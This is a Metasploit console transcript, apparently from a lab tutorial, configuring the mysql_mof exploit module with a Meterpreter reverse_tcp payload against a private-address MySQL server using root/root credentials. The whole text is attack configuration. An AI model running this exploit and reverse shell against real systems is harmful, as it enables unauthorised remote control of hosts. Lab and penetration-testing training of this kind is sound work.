 msf exploit(windows/mysql/mysql_mof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/mysql/mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD root yes The password to authenticate with
RHOST 192.168.88.128 yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME root yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista